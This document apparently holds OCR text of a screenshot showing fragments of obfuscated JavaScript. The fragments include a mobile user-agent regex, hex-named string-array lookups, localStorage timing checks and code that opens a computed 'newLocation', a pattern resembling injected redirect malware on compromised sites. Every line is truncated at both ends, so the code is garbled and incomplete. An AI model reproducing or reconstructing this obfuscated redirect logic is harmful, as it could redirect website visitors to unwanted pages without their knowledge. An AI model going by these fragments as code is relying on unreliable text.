
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(g
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365
{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0
(Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]]
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x
_0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b
{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0
()&&window[_0x365b[0x1e]](newLocation,_0x365b[
_0x2b4a92=location[_0x365b[0x20]];let _0x1b122
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x